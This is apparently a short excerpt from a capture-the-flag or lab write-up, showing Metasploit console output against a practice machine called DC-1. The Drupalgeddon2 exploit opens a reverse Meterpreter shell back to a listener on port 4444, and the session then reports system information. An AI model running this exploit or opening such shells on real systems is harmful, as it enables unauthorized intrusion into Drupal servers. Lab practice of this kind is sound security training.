 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 172.16.252.129:4444
[*] Sending stage (38288 bytes) to 172.16.252.133
[*] Meterpreter session 2 opened (172.16.252.129:4444 -> 172.16.252.133:48960) at 2020-03-17 12:17:58 +0800
meterpreter > sysinfo
Computer    : DC-1
OS          : Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686
Meterpreter : php/linux
meterpreter >